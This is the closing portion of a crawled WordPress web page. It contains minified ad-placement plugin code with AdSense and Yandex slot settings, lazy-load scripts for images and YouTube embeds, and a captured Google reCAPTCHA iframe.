a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script>
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"195743","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- sav - 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3569756331493661\"\n     data-ad-slot=\"1731707237\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"195744","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6447840350277549\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Prod 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6447840350277549\"\n     data-ad-slot=\"3719495453\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"195745","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- sav - 3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3569756331493661\"\n     data-ad-slot=\"3361958459\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"600","px_s":"px","close_window":"false"}},"ID":"211146","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- SAV - V -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-3569756331493661\"\n     data-ad-slot=\"8849845000\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];
  </script>
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                var doc = $(document),
                                        eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
                                        unbinded = false;

                                
                                if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
                                        return;
                                }

                                var timer;
                                
                                $(window).on( "load", function(){
                                        if( unbinded ){
                                                return;
                                        }
                                        timer = setTimeout( function(){
                                                doc.unbind(eventLoad);
                                                flatPM_start();
                                        }, 800 )
                                } );

                                
                                doc.bind(eventLoad, function() {
                                        doc.unbind(eventLoad);
                                        unbinded = true;
                                        clearTimeout( timer );
                                        flatPM_start();
                                });
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && typeof flat_pm_arr != "undefined") {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script>
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script>
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script><noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VJ1CbuxyYL8z3mKfqJFnsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769359904890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>